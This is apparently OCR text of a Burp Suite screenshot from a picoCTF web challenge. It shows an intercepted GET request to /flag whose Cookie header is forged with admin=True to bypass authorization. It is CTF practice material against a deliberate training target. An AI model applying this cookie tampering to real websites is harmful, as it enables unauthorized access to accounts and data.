 Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /flag HTTP/1.1
2 Host: jupiter.challenges.picoctf.org:13594
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
7 Referer: http://jupiter.challenges.picoctf.org:13594/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: password="ngasal lagi"; username=ngasal; admin=True
11 Connection: close